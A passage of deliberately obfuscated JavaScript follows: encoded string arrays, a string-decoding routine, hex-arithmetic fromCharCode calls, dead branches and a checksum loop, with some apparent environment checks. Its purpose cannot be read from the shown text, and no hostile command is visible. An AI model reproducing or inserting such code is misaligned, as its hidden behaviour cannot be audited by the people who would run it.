dq',hE(0x421),hh[hE(0x498)],hE(0x4ef),'ehldJSk8W4S','CZm',hh[hE(0x56c)],hh[hE(0x682)],'Bmk9',hE(0x3a5),hh[hE(0x60c)],'WROriSovWQ/cH8kqWQvwWPVcMSk+FmkVWPhdMSk4W7NdMHHlD8ovuCkTW6y',hh[hE(0x4f7)],hE(0x19b),hE(0x24b),hE(0x19a),hE(0x1ba),hE(0x81f),'W5a6WPyUWRhcVWu','WQ/dNq','W6SjWR1cWRP0paW',hE(0x39f),hE(0x37a),hE(0x2ab),hh[hE(0x223)],hh[hE(0x577)],hE(0x488),hh[hE(0x5af)],hh[hE(0x1ca)],hE(0x6f9),'Aq',hE(0x12f),hE(0x407),hE(0x420),hh[hE(0x137)],'pW','wu/dRSkcgmk7',hE(0x177),hE(0x594),hE(0x686),hE(0x12b),hE(0x82f),'WQZcUv95',hh[hE(0x40d)],hE(0x495),hE(0x7dc),'Ca',hh['AFhOM'],hh[hE(0x170)],hE(0x36d),hE(0x216),'W6xdTSofWOXUea',hh[hE(0x42b)],hE(0x25f),hE(0x560),hE(0x629),hh[hE(0x387)],hE(0x46d),hE(0x261),hE(0x66d),hE(0x28a),hE(0x195),hh[hE(0x475)],hE(0x44b),hE(0x31d),hE(0x41d),hE(0x751),'bSouy8k0W5ddI8k8WRddJGO',hh[hE(0x7d5)],'rxy',hE(0x713),'WRDcWQddJq',hE(0x7d4),hh[hE(0x6c1)],hE(0x2f1),hE(0x699),'a8oTWO3cMmkSW41dWPO',hE(0x4f2),hE(0x746),hE(0x7d8),'jIxcO8kmWP9asvhdIa',hE(0x6bb),hh[hE(0x385)],hh[hE(0x546)],hh['OHZiF'],hE(0x6ac),hE(0x63f),hh[hE(0x75b)],'wd7cTa',hE(0x804),'qSk/WO0XW7pcGxtdJmkQFtRdKwNcG8kjqCknpmo+dCkTCd59DJNdQ8o4WRD5fMW/gY7cTGeXW4O/A8oJgqK9WOCGA0qoxSo4W6ZdR0bpW5vEWReXs8kpWRW2W7eLW6/[base64]/[base64]',hE(0x6fc),hh[hE(0x4fa)],hE(0x850),hE(0x3c9),hE(0x6b8),hE(0x719),hh[hE(0x236)],hh[hE(0x6b5)],hE(0x6d5),hE(0x631),hh[hE(0x823)],hh[hE(0x5b3)],hE(0x27f),hE(0x2be),'Eh9KW51srtNdPCkkeW',hh[hE(0x4d6)],hE(0x58f),hE(0x2d1),hh[hE(0x2f2)],'WRlcMSoZW78',hE(0x6d6),hE(0x45b),hh[hE(0x4af)],hh[hE(0x409)],hh[hE(0x3ee)],hE(0x57b),hE(0x44a),'WRKUW4i1W7hcVmk0e1pdH8oeaq',hE(0x5d7),hE(0x77a),hE(0x514),'W6TMW7hdKaXt',hE(0x767),hE(0x566),hE(0x13e),hE(0x277),hh['TKICw'],hE(0x5ed),hh[hE(0x537)],hE(0x6ba),hE(0x3e9),hh['RdgqT'],hh[hE(0x206)],hE(0x55d)],hf=hU[-0x95c+0x5*0x471+-0xfd*0xd][hE(0x6e0)](0x1eaa+0x231+0x3a*-0x91,-0x1bcf+0x1be8+-0x18),hy=['W6TMW7hdKaXt',hh[hE(0x138)],hE(0x566),hE(0x13e),hE(0x277),hh[hE(0x7fe)],hE(0x5ed),hE(0x7d6),hE(0x6ba),hE(0x3e9),hE(0x623),'WR0YWPHh',hE(0x55d),h9[String[hE(0x156)](0x24ea+-0x1147*0x1+-0x135d*0x1,0x1eec*-0x1+0xf50+0x1011,0xf*0x173+-0x7d*0x5+-0x12de,0x15*-0x10f+-0x1881+-0x2f1f*-0x1,-0x2525+0x14d1+0x10c8,-0xc1*0x1+0x1276+-0x114c,0x1ec5+0x1e52+0xf2a*-0x4,-0x11f9+-0x189+0x58*0x3a)][String[hE(0x156)](-0x4*0x731+0xfee+0xd46*0x1,0x95*-0x13+0x15d6+-0xa55,-0x12e+0x55a+-0x3bd,0x2e7*0x1+0xf2c+0x15b*-0xd,0x3*0x1df+-0x4*0x1ad+0x186,0x521*-0x5+-0x9e3*0x2+-0x2ddf*-0x1,0x207b*-0x1+-0xbfc+0x1678*0x2,0xf0f+-0x229c+0x13fd,-0x33f*0x2+0x18db+0x1cc*-0xa)],h9[String['fromCharCode'](0x61*-0xd+0x2123+-0x1bd3,0x61*0x41+-0x1a37+-0x2f*-0xb,0x2*-0x59f+0x2*-0xace+-0x6a8*-0x5,0x1*-0x205f+0x12*0x1f3+0x122*-0x2,0x10bc+0x945+0x3*-0x886,-0x244*0x7+-0x106+0x114e,0x1a2*0x14+-0x1*0x22bd+-0x13d*-0x2)],h9[String[hE(0x156)](-0x759*0x4+0x316+0x1a9d,-0xdb3+-0x76*-0x1b+0x1*0x1a3,-0x1023+-0x426+0x14b3,-0xe53*-0x1+0xb6*-0x9+-0x788,0x511*0x5+-0x173b+-0x1b7*0x1,-0x2427+-0x97b+-0x22*-0x15b)][String['fromCharCode'](-0x1e06*-0x1+0x204d+0x1ef6*-0x2,-0x21*0x73+-0x2126+-0x52*-0x97,0x1f*0x116+0x117f+0x1*-0x32b5,-0x1fc9+0xc5b*-0x1+-0xed1*-0x3,-0x7a3*0x1+0xf*-0x12a+-0x1*-0x1990,-0xd51+-0x422*0x8+-0x209*-0x17,-0xaf+-0x2576+0x37f*0xb,0x6*0x661+0x1ee3*0x1+-0x44b7,0x1f1a+-0x26de+0x833,0x1*0xc05+0x710*0x2+0x19b5*-0x1,0x26da*0x1+0x1499+0x1d87*-0x2,0x2c6*-0xb+-0x208b+0x3f7f,0x14c7*-0x1+0x8ad+0xc8e,0x1*-0xb8d+-0x2163+0x5*0x915,-0x143c+-0x25f+0x16e9,0x3f*-0x73+-0x2*-0xa25+0x432*0x2,0x2*-0x4f7+0xc7c+-0x5*0x6d,0x18ba+0xb68+-0x23bd,0x7*0x33+0x215f*-0x1+-0x1*-0x206d)],h9[String[hE(0x156)](0xce2*0x1+0xabc+-0x173a,-0x16b9+-0x1*0x1ec1+0x35df*0x1,0x2551+-0x1310+0x8ef*-0x2,0x3*0x429+-0x1*0x257a+-0xcb7*-0x2,-0x26bd+0x10*-0xf1+-0x3631*-0x1,-0x2463+0x5e8+0x8*0x3dc,-0xd8d+-0x5e7*-0x5+-0x1*0xfa1,0xa18+0x1af1+0x2d3*-0xd,-0x1*-0xc4a+0x1*0xf2b+-0x1b2c,-0xd95+0x826+0x5b2,-0x11ee*-0x2+-0x1*0x1939+-0xa34,0xc21+-0x12e4+0x730,0x2528+-0x17e*-0xa+-0x5*0xa54,-0x1cec+-0x4*-0x48c+0xb2b,0x1*-0x1f25+0x5*-0xa9+-0x18*-0x174,-0xfe4+0x638*-0x2+0x1cb9,0x2*-0x128f+0x215*0x5+0x1*0x1b23,0x1b59*0x1+-0x22db+0x7f6)],h9[String[hE(0x156)](-0x1*0x2239+-0x1*0x215a+-0x1*-0x4406,-0x2584+0x1*0x1b07+0xe*0xc7,0x1eb*-0x4+0xd*-0xa1+0x254*0x7,0x217a+-0xf4f+-0x11b8,0xbb9+-0x1199+0x649,-0x220*-0x2+0xfd7+-0x128*0x11,-0x2654+0x80e+0x1eb4,-0x14d9+0x71*0x3d+-0x5c1,-0x57b+0x2*-0x628+0x123f*0x1,-0x1ab7+-0xc50+-0x1*-0x2776,-0xf76+-0x124d+0x2235,-0x68c+-0x8eb+0x548*0x3,0x182d*0x1+0xa63*-0x3+0x763,0x2*-0x1349+-0x1d4d+-0x101*-0x44)],h9[String[hE(0x156)](-0x107*-0x1d+-0x349*-0x1+0x1*-0x20b0,0x2*-0x1f6+0x51+0x40a,-0x185*-0xe+-0xc72*-0x1+0x17*-0x173,0x226*-0x5+0x4cb+0x19a*0x4,0x34*-0x16+-0x1*0x86e+-0x1*-0xd53,0x18*-0x8f+0x1cb+0xc02,-0x1292+-0xecb+0x21cb*0x1,-0x128f*-0x1+-0x243f+0x1224)][String[hE(0x156)](-0x2e7*0xd+0x2d4*0x8+0xf87,0x143+-0x61f*0x1+0x54b,-0x1cc5+-0x2709+0x4431,-0x1ad0+-0x1*-0x33+0x1afe,0x721*-0x5+-0x2218+-0x7*-0xa07,-0x17*0x133+0x1e*-0x61+-0xe5*-0x2c,-0x2ed*0xd+-0x1cfd+0x4375,-0x311+-0x1513+0x1892)][String[hE(0x156)](-0xbb4+0x1cd5+-0x10bd*0x1,0x107a+0x2*-0x322+-0x9c7,-0x257e+0x1919+-0x1*-0xcd2,-0x952+-0x2*0x1191+0x1f3*0x17,-0x13*0xae+0x16d1+-0x97e,-0x261a+0x1*-0x14bc+0x3b44)],h9[String[hE(0x156)](-0x139f+0x2*0x1231+-0x1076,0x225d*-0x1+-0x57d*0x5+0x1*0x3e2f,-0x9a*-0x2f+-0x1*0x1d10+0x9f*0x2,0x1c3a*-0x1+0x16*0x80+0x11a2)][String['fromCharCode'](0xae+-0x75a*0x3+0x15d2,0x444+0x180b+-0x1bee,0x2179+-0x74*-0x31+-0x373f,0x5fe+-0x40f*0x9+0x7*0x46b,0x1930+0x8a9*0x1+-0x216a,-0xa9f*-0x3+0x1601+0x1*-0x3571)],h9[String['fromCharCode'](0x1d17+-0x1*-0x2165+-0x3e09,-0x1*-0x1bf1+0x25cd*-0x1+-0x20d*-0x5,0x3*0x5e7+-0xe6e+-0x2d4,0x1018+0x17b5*-0x1+0x810,0x2060+-0x1*0x175e+-0x1f*0x47,0x1489*0x1+0x1*0x1b46+-0x2f60,-0x1dc9+-0xea3*0x2+0x3b7d,0x1bf6+-0xe47+-0xd5c,0xb*-0x83+0x2*-0xb25+0x1c5f,-0x229+-0x18d2+0x1b6a,0x769+-0x1*-0x1b98+-0x228f,-0x18e4+0x7*-0x4e5+0x3b88,-0x1dd8+0x1ebb+0x3e*-0x2,0x1121+0x128b+-0x2347)][String[hE(0x156)](-0x3*0x76f+-0x19ca+0x102e*0x3,0x6*-0x64+-0x128+0x3e5,-0x1*0xaa5+-0xb3e+0x12d*0x13,-0x18e1*0x1+0xa31*0x1+-0xef9*-0x1,0x1022+-0xd55*0x1+-0x259,0x1*0x25d+0x64*0x3+0x2*-0x192,0x503+-0xb17+0x681)],h9[String[hE(0x156)](-0x1*0x2655+0x206b+0x13c*0x5,-0x1f5*-0x9+0x2206+-0x199a*0x2,-0x1eca*-0x1+-0x14*0x19+-0x1c67,0x17*-0x2b+0x1*0x571+-0x94*0x2,0x1cea+-0x1bbb+-0xca,-0x1*0x1f61+-0x1fee+0x3fb0,-0x5f9+0x33+0x634)],h9[String[hE(0x156)](0x13a9+0x1b54+0x397*-0xd,0xaa*-0xf+-0x82*0x3a+-0x1*-0x27cf,0x1ffc+0x283*0x1+-0x2218,-0xa4b*-0x1+0x7+-0x1f*0x53,-0x43*0x4+0xd*0x257+0x7*-0x421,-0x17ad+-0xb*-0x2cb+-0x69c)],h9[String[hE(0x156)](-0x226e+0x252e+0xcf*-0x3,0xd0+-0x1*-0x2181+-0x21dd,-0x926+0xb*0x67+0x31*0x1b,0x1239*0x2+-0x3*-0x875+-0x28*0x189,0xc86+0x116f+0x1d87*-0x1,0x3*0x392+0x1bd0+0x1*-0x261f)][String['fromCharCode'](0xda+0x269d+-0x2711,0x1723+-0x233*-0x10+0x543*-0xb,-0x2491+0x23a9+0x157,-0x1357+0x502+-0x2*-0x761,0xb52+-0x2*0x72e+0x34d,0x2379+-0x16c3+-0xc4e,0x278+0x9ab+-0xbc2,-0x70c+-0x32e*-0xa+-0x33*0x7a,0xd07+-0x93b*0x2+0x5b2,0x14a3+0xb8+0x2*-0xa76,0x1458+-0x9f*-0x36+-0x357e,-0x22f*0x6+0x1*-0x1b19+0x3*0xd88)],h9[String[hE(0x156)](0x61d+0xb0f+-0x430*0x4,-0x24c9+-0x4*-0x6d7+0x9dc,0x24f3+-0x1189+0x1*-0x1307,-0x15*0xcd+0x252d+0xf*-0x155,-0xdcd*-0x1+0x1fb7*-0x1+-0x2*-0x92b,0xbd8+0x1*-0x21d7+-0xb29*-0x2,-0x47c+-0x269*-0xb+-0x7*0x315,-0x1d25+0x21ca+-0x436,-0x12fe+-0xee9*0x1+0x2259,-0x5b*0x7+0xb*0x12+-0x8*-0x43,0x102a+0x1*-0x5d3+-0x6a*0x18,0x709*-0x1+-0x17d5+0x1*0x1f43)],h9[String[hE(0x156)](0x714*-0x1+-0xc*0xf5+-0x14*-0xf1,-0x24a5+0x127d*-0x1+-0x3*-0x1281,-0x415+0xa8b*-0x2+0x199f,0x683*-0x1+-0xc8c+-0xf*-0x14c)],h9[String[hE(0x156)](-0x1305+-0x7c1+0x2*0xd99,-0x1*-0x102b+-0x417*-0x1+-0x13d3,-0xb9*0x11+-0x1*0x1145+0x1df1,0x2*-0x412+-0x34c+0xbd1,-0x1f31*-0x1+0x183c+-0x3701*0x1,0x22cb+-0x188a+-0x29*0x3e,0x2e7+0xcb*-0x31+-0x2468*-0x1,-0x1*-0x22be+-0x18b*-0x16+-0x4441,-0x1*-0x1e9e+-0xd00+-0x9d*0x1c,-0x1204+0x95d+0x908,-0x374*0xb+-0x94*0x17+0x33af,-0x709+-0x1af+0x91d)][String[hE(0x156)](0xae8+-0x1e75+0x4*0x500,-0x26c7+-0x51*-0x3+0x203*0x13,-0xa2d*0x2+-0x1*0xceb+0x21b9,0x4*0x284+-0x2*0xed1+0x13db,-0x24d8+-0x1387*0x1+0x38d3,-0x377*0x7+-0x71*0x53+0x3d49,-0x2432+0x80a+0x3*0x987)],h9[String['fromCharCode'](-0xd14+-0x18b8+0x2619,-0x112a+-0x3*0x949+0x2d66,-0x2*0x313+0x10dd+-0xa43*0x1,-0x144c+0x17f0+-0x33c)][String[hE(0x156)](0x122b*-0x2+-0x4af*0x1+0x2977,-0x20b6+0xa*-0x106+-0x2b61*-0x1,-0x958+-0x26c4+-0x3091*-0x1,0x16f*0x5+-0x377*-0x1+-0x4*0x28d,0x2688+-0x155*0xf+-0x1229*0x1)],h9[String[hE(0x156)](0x26b8+-0x2*-0xa67+-0x5d*0xa3,0x1*-0x424+0x1*0x1dde+0x32b*-0x8,0x233*-0xb+0x25b2+-0xd17,-0xc76+0x1*0x2b1+0x515*0x2,0xb0e+-0x1*-0x5de+-0x1089,0x8c+-0x1*-0x1897+-0x18af)][String['fromCharCode'](0xab2+-0x2214+-0x1*-0x17c9,0x1863*0x1+-0x1297+-0x3*0x1cd,-0x1315*-0x1+-0x1b12+-0x1*-0x871,-0x1196+-0x2576+-0x1*-0x375b,-0x15ab+0xf6c+-0x2*-0x35b,0x152f+-0x1*0x1556+0x1*0x95,-0x1e7*-0xe+0x2410+-0x3e62,-0x1edd+0xf1f*-0x2+0x3d8d,0x1d39*-0x1+-0x22f5+-0x8b*-0x77,0xa9*-0x17+-0x1*0xc89+0x1c28,0x1baa+-0x6b*0x4f+-0x2*-0x2e0,0x11b*0x2+-0x673+0x4af,-0x3*0x945+-0x2006*-0x1+0x6b*-0x9,0x26fe+0x59a*-0x3+0x6d*-0x33,0xeeb+0x493+0x2*-0x99d,0x38d*0x1+0x2171*0x1+0x15b*-0x1b,0x1*-0x421+-0x3*0xa8+-0x346*-0x2,0x1a*-0xd3+0x1797+0x2*-0xe3,0x2239+-0xa53+0x1*-0x1774,-0xb3*-0x1d+-0xe8*-0x7+-0xd1b*0x2,0x4e1*-0x1+-0x693+0xbe4,0x25b*-0xe+-0x15f*0x14+0x1e6d*0x2,-0x21f4+-0x1693*-0x1+0xbd0,0x1*-0x1392+-0x1*0x101b+0x241f)],h9[String['fromCharCode'](-0x705+0x2*-0x76d+0x29*0x8b,-0xd93+0xd02+0x100,-0x1621+0x1744+-0xc0,0x335*-0x1+0x107d+-0xcd3,-0x248+0x3*-0x5f3+0x3*0x6da,0xe17+-0xfbe*0x1+-0x106*-0x2,-0x508+0x694+-0x11e,0x2*-0x8e1+-0x583*-0x1+0x1*0xcb3)][String[hE(0x156)](0x13b*0x7+0xbaa+-0x3*0x6a1,0x1aa6+-0x5*-0xb3+0xedb*-0x2,-0x15e2+-0x2c7*0x6+0x26f9,-0x1*-0xefc+-0xd7*-0x12+-0x1db9,-0x2686*-0x1+-0xc6+-0x2557,-0x1*-0x105e+0x1027+-0x2017)],String[hE(0x156)](0xca4*-0x3+0x187e+0x49b*0x3,0x4*-0x831+-0x18c8+0x39f4,0x7e9+0x1*-0x673+-0x115,0x6f5+0x22ce+-0x2951,-0x1316+0x1b69+0xac*-0xc,-0x11b6+0x1*0x2eb+0xf3a,0x1*-0xa84+0x6*-0x3e7+0x2252,-0x1fa9+-0x1*0x15f3+0x3601,0xd21+-0x2f*0x31+-0x3e1,0x2582*-0x1+-0x3*0xba3+0x48df),String['fromCharCode'](-0x1*0xdf1+0x1db0+0x5b*-0x2b,-0x170e+0x200*0x6+-0x1*-0xb6f,-0x25f3+-0x134b+0x39aa,0x2199+0x1*-0xccf+-0x1455,-0x262*-0x10+0x23ea*-0x1+-0x5d*0x5),String['fromCharCode'](-0x2*0x10a3+0xed*-0xe+0xbaa*0x4,-0x1cdf+0x2*0x7bb+0xdce,0x6*-0x1b1+0x114e*0x2+-0x602*0x4,0x2ad*-0x4+-0x7*-0x523+-0x18da,0xea1+-0x119*0x13+0x6ae,-0x1d*-0x123+0x1e*-0x13b+0x45b),String['fromCharCode'](-0x2485*-0x1+-0x1b57+0x1*-0x8cb,-0xf53+-0x149*-0x6+0x1*0x80c,-0x1169*0x1+0xaae*-0x1+0x1c85,0x372+0x22b1+-0x25b0,-0x83c*-0x3+0x13f4+0xf6*-0x2e,0x12ac+0x56b+-0x17a5,-0xc*0x2b3+0x9*-0xf1+0x2952,-0x1*0x683+-0x2446+0x2b2c,0x1*-0xbaa+0x1e04+-0x11e6,0xe47+0x5*0x1e2+-0x1742,0x51b*0x3+-0xaed*0x1+0x65*-0xa),String['fromCharCode'](-0x26af+0x169*-0x7+0x99*0x52,-0x3a5*0x3+0x1*-0x2e6+0xe3a,-0xc7e+-0x1*-0x14f1+0x80*-0x10,0x2f4+-0x5*0x137+0x393),String[hE(0x156)](0x2*-0xb6f+-0x9*-0x31a+-0x4a3,-0x15e7*0x1+0xb*-0x254+0x3*0xffb,-0x1*-0x3ad+-0xbcd+-0x6d*-0x14,-0x5e4*-0x5+-0x5e6+-0x1729,-0x52b+-0x3*-0x795+-0x111c,-0x12e2+-0x1a6f+0x5*0x920,-0x2*-0x635+-0x9*0x387+0x13bb),String['fromCharCode'](0xa09+-0x1c0f*0x1+0x1262,-0x9*0x3c4+0x9*0x42b+-0x328*0x1,0x1130+-0x63b+-0xaca,-0x2027+-0x1bd2+0x3c19,0x1d42+0x2*-0x8db+0xb62*-0x1,-0x35*-0x59+-0x4f+-0x11c2,0xd53+-0x1*0x22e5+-0x26a*-0x9,0x2357+0x2472+-0x476d,0x244*-0xa+0x605+0x10cc,0x1*-0xa6f+0x3*0xa53+0x1*-0x146a,0xb87*0x3+-0x78a+0x7*-0x3d7,-0x20b4+0x1019+-0xa2*-0x1b,0x190b*-0x1+0x59*-0x17+0x357*0xa,-0x11*-0x23b+0x8cb+-0x2e3f*0x1,-0x1*-0x2e6+0x125a+-0x1515,-0x1343*0x1+-0x1418+-0x3*-0xd29,-0xb1*-0xd+-0x3*0x7c6+0xe7f),String[hE(0x156)](-0x3*-0xbb1+0x1fd7*-0x1+-0x1*0x2c8,0x21*0xd1+0x3*-0xa97+-0x543*-0x1,0x412+0x71*-0x3+-0x26c,0x22ab+0x2358+0x1*-0x458f,0x14*-0x1c9+0x1*0x12d+0x22f9,0x1*-0x5f9+-0xa74+0x10d6,0x879+0x1ab6+0x1f*-0x11f,-0x86*0x24+0xb56+0x7e9),String['fromCharCode'](0x1c*-0x56+-0x2499+0x2e71,0x1d9f+0x41c+-0x2146,0x25e2+-0x1b5+-0x23ba,-0x24b5*0x1+0x5ca+0x1f53),String['fromCharCode'](0x3*-0xaa9+-0x3*0x60a+0x6d*0x76),String['fromCharCode'](0x133*0xd+-0xa3f*0x2+0x54a,0x108b+0x1*0x1d6f+-0x2d99,-0xa46+0xe7a+-0x3c8,0x1115*-0x2+0x3*0xbe8+0x3a*-0x5),String[hE(0x156)](-0x1*0x13e7+0x69f*0x5+-0xd14),String['fromCharCode'](0x2610+0x515+0x623*-0x7,0x12*-0x22+0x34+0x260),String[hE(0x156)](-0xde7*-0x2+0x5f3*0x5+0x305*-0x13,0xaa1+-0x1*0x128b+0x815,0x7be+0x1e9e+0x2621*-0x1,-0x607*-0x4+-0x953+0x745*-0x2,0x474+0x67*0x1a+-0x4ee*0x3,0x1cd2+0x204e+-0x1452*0x3,-0xd85+-0x20d7+0x2ed9),function(hM){var hV=hE,hb={'wrirW':function(hT,hn,hN){return hT(hn,hN);},'boWlA':hV(0x3d0),'FxUcu':function(hT,hn){return hT===hn;},'uFFlY':hw[hV(0x56f)],'rbBRX':function(hT,hn,hN){return hT(hn,hN);},'tnDZr':function(hT,hn){return hT(hn);},'trtGx':function(hT,hn){return hT!==hn;},'ivMbg':function(hT,hn,hN){return hT(hn,hN);},'gnQzu':hV(0x42c),'jSvrQ':hV(0x674),'TBBIl':function(hT,hn,hN){var ht=hV;return hw[ht(0x46a)](hT,hn,hN);},'eaiMt':function(hT,hn){return hT>hn;},'KIIud':function(hT,hn,hN){return hT(hn,hN);},'wrdSL':hV(0x551)};if(hV(0x2c3)!==hV(0x268)){var hQ=hL[hV(0x461)][hf];try{if(hV(0x153)!==hV(0x153)){if(new _0x35211c[(hb[hV(0x548)](_0x4f5756,-0x2c9*-0xd+0x1cf3+-0x401f,hV(0x674)))](_0x4d5dce)[_0x2057d9(-0xa97+0x115f+0xe*-0x65,hb[hV(0x809)])](_0x333c9c))return!(-0xfb*-0xf+0x1f3c+0x1*-0x2df1);}else hQ[0x3d*0x35+-0x201+-0x382*0x3][hQ[-0xe9*0xf+-0x1822*-0x1+-0xa53]](hQ[-0x663*0x2+-0x16b4+-0x2392*-0x1],hQ[-0x2*-0xcf4+-0x1c9b+0x2dc],hQ[0x17c+0xcf0+-0xe43]);}catch(hT){}try{if(hV(0x3c8)===hw[hV(0x161)])return _0x43876c[hw[hV(0x7bc)](_0x49eaf9,-0xd42*-0x2+0x1dda+-0x1*0x36bd,hV(0x441))](_0x1995fb,arguments);else hQ[-0x1b99+0x2cc*-0xb+0x3a71][hQ[0x222*0x5+0x2*-0x1201+0x1980]](hQ[0x249d+-0x12e2+-0x11aa],hQ[0x24e*0xb+-0x153*-0x13+-0x325a],hQ[-0x683+0xc3d+-0x591]);}catch(hn){}return hQ[-0x17*-0xaf+-0x1*-0x24f2+-0x3495]['prototype'][hf]=hf,hM;}else{if(_0x90f026=_0x5f020c[_0x42bbd0],_0xc2c377=_0x5c60f1[_0x265b74(-0x1*0x2374+0xcc7*0x1+-0x1867*-0x1,hV(0x6dc))](_0x83a526),hb[hV(0x57c)](_0x75875b[_0x3b5fe2(-0xd*0x1eb+0x2*0x6fe+0xc61*0x1,hb[hV(0x775)])],-0x12*0x175+0x19d3+0x67*0x1))return _0x3bb956(_0x38c3fc,_0x5bdf27),[];for(_0x4a72ec=0x11b7+0x5*0x26e+-0x1ddd,_0x5d1a42=_0x28ec25[hb[hV(0x5a5)](_0x149129,-0x2520+0x1f42+0x74c,hV(0x1f9))];_0x5adcc1<_0xd204c5;_0x180433++)if(_0x5ca320=_0x1f392b[_0x4f689d],_0x6ec974=hb[hV(0x404)](_0x46af07,_0xee2c19),_0x30cad4&&hb[hV(0x6ff)](_0x4ff41b[hb[hV(0x32a)](_0x5f56ec,-0x11a0+0x2*-0x841+0x2390,'w0Li')],0x14e4+-0xbe+0x1*-0x1426)){if(_0x5a7c53[_0xd35767(0x2162+-0x140f+0x53*-0x24,'!awN')](_0x56541b,_0x2a1004(0x1*-0x1f12+-0x1780+0x378e,hV(0x5f3)))&&_0x5687d3[_0x3bcb4c(-0x1*-0xd12+-0x283+-0x932,hb[hV(0x4bd)])](_0x2c6b42,_0x580ecd(0x1837+-0x5*-0x4e1+-0x2fd7,hV(0x66e)))){if(new _0x39394d[(_0x48e2f9(0x297+-0x1*0x25fa+0x246c,hb[hV(0x604)]))](_0x45e437)[_0x3eebb0(0xd9*-0x5+-0x1*-0x152e+-0xfaf,hV(0x3d0))](_0x47c085))return _0x4a5cd4(_0x440dd4,_0x55d65f),_0x166c17[_0x25cf46];if(new _0xfa78db[(_0x4a77ad(-0x5b2+0x1d93+-0x16d8,hV(0x674)))](_0x15439c)[_0x1c7b1c(-0x1aac+-0x53a*-0x1+-0x16b4*-0x1,hV(0x3d0))](_0x2bf9c1))return hb[hV(0x7b0)](_0x37e022,_0x2cdd5f,_0x2ebcc2),_0x44973d[_0x3ad9d9];}else{if(hb[hV(0x1cf)](_0x1849a9[_0x50871e(0x1303+0x1f46*0x1+0x1*-0x30a3,'P@SF')](_0x3c233f),-(-0x126a*-0x1+0x5d6+-0x815*0x3)))return _0x139494(_0x3f465d,_0x40686e),_0x2a7b25[_0xa39eff];if(_0x57c241[hb[hV(0x4cf)](_0x3e58de,-0x1*-0x22a3+-0x4*0x269+-0x1759,hb[hV(0x738)])](_0x5b0b47)>-(-0x22b2+-0x1a6f*-0x1+0x844))return _0x466107(_0x22fb66,_0x30243d),_0x2925cb[_0xcc5fed];}}}}],hc=function(){var hM=hE;return hL[hM(0x461)][hf]=hy,hL[hM(0x461)][hL[hM(0x461)][hf][0x1da0+0x199a+-0x373a]]=+new hL['prototype'][hf][-0x1619+-0x3*0x72f+0x3*0xe95](),hU;};return(hL=hc)();}else throw _0x4ad077;}return function(hE,hw){var hU=hS;if(hh[hU(0x419)]===hU(0x166)){if(_0x28512c(_0x1f8b17))return!(-0xee3+0x22d*0x9+0x4b1*-0x1);if(hh[hU(0x6d4)](_0x20e0b7,_0x313b69))return!(-0x242e+-0x16d0+0x3aff*0x1);if(_0x5bf1df(_0x3e4da3))return!(-0x2*-0xb12+0xe16+0x21*-0x119);}else{var hf=hE(),hy=parseInt;function hc(hM,hV){return hd(hV+(0x113f+-0x751*-0x1+0xc1a*-0x2),hM);}while(!![]){try{if(hh['crbpE'](hh['tYJca'](hh[hU(0x46c)](hh[hU(0x788)](hh['tYJca'](hh['ojwrh'](hh[hU(0x6a5)](hh['HNyCL'](hh[hU(0x2fe)](hh['ojwrh'](hh[hU(0x788)](hh[hU(0x46c)](hh[hU(0x2fe)](hh[hU(0x7ed)](hh[hU(0x67d)](hh[hU(0x142)](hh[hU(0x518)](hh[hU(0x67d)](hh[hU(0x831)](hh['MUOWd'](hh[hU(0x142)](hh[hU(0x7ed)](hh[hU(0x13a)](hh[hU(0x142)](hh[hU(0x175)](hh[hU(0x2b8)](hh[hU(0x4da)](hh[hU(0x32d)](hh[hU(0x369)](hh[hU(0x5d3)](hh[hU(0x788)](hh['sfCyI'](hh['doADr'](hy(hc(hh[hU(0x40c)],0x1*0x10dd+0x1d2a+-0x2dee),-0xb0c+-0xa7*0x9+0x10fb),hy(hh[hU(0x815)](hc,hh['mdKXp'],-0x12b3+0x7*0x2+-0x1*-0x12c1),-0x5d4+-0x1469+0x1*0x1a4d))+hy(hc(hU(0x845),0x1903*0x1+-0x13de+-0x507),0x652*-0x4+0x77*0x52+-0xcc6)+hy(hc(hU(0x2c5),0x27b+-0x919+0x6bd),-0x130a*-0x2+-0xa98+0x924*-0x3)+hy(hc(hh[hU(0x671)],0x2651+-0xda4+0x1a3*-0xf),0x2*-0x545+0x6fb+0x135*0x3)+hy(hh[hU(0x815)](hc,hh[hU(0x209)],0x1390+0x18aa+-0x2c19),0xe1f+0x631+0x120*-0x12)+hh[hU(0x19d)](hy,hh[hU(0x815)](hc,'vPRk',-0x65*-0xb+-0x54a+0x117),0x23d5+-0x2575+0x1b0),hh[hU(0x19d)](hy,hc(hU(0x83a),-0xf*-0x227+-0x1*0x1c6a+-0x3b9),0x1*0x641+0x1a*-0xb6+-0x3*-0x419))+hh['zSCPK'](hy,hh[hU(0x196)](hc,hU(0x5b6),-0x9*-0x3e9+-0x5*0x2db+-0x14c3),0x676*-0x4+-0x1901+-0x1*-0x32e9)+hh[hU(0x797)](hy,hc(hU(0x22c),0x1dc2+0x15d0+-0x3363*0x1),-0x263d+0x67d+-0x3fa*-0x8)+hh['nZDWd'](hy,hc(hh[hU(0x7e1)],0xac0+-0x17ba*-0x1+0x52*-0x6b),-0x2239*-0x1+-0x1fb5+-0x274)+hy(hh['Ngxcx'](hc,hU(0x286),-0x13*0x117+0x9ea+0x1*0xb05),-0x16a4+-0x211*0xb+0x2d6f)+hy(hc(hU(0x5e3),0x21af+0x1*-0x457+0x1d1d*-0x1),0x4*-0x1aa+-0x67*0x2b+0x1805),hy(hh[hU(0x35f)](hc,hU(0x743),0x96a*0x1+0x2514+-0x2e3e),0x1*0x13c+-0x26a*0x7+-0x7dd*-0x2))+hy(hc(hh['VJeAU'],0x1aa5+-0xa1b+-0x1048),-0x2175+-0x1*0x2511+0x4696),hy(hh['kPkzN'](hc,hh[hU(0x780)],0x2031+-0x10cb*-0x2+-0x4184),-0x1*0x1fbb+0x130a+0x1*0xcc1)),hy(hc(hh[hU(0x820)],-0x228d+0x1b4*0x11+0x5e0),0x1*0x1d8f+-0x20ac+0x32d)),hy(hc('30xY',-0x1*0x157d+0xfe7+0x2*0x2ef),-0x9*0xb3+0x89f*-0x1+0xefa)),hy(hh[hU(0x1ad)](hc,hh['UwfFA'],0xb*0xc7+-0xee2*-0x1+-0xbf*0x1f),0x232f+0xa*0x359+-0x4499))+hh[hU(0x3a6)](hy,hc(hU(0x41e),-0x24f0+-0x907+-0x1*-0x2e46),-0x1*-0xe6c+-0x1644+-0x1*-0x7e8),hy(hc(hU(0x81e),-0x13b+0x1694+-0x1505),0x25f+-0x7b5+-0x2*-0x2b3)),hh[hU(0x19d)](hy,hc(hh[hU(0x3dc)],0xf9e+-0x167d+0x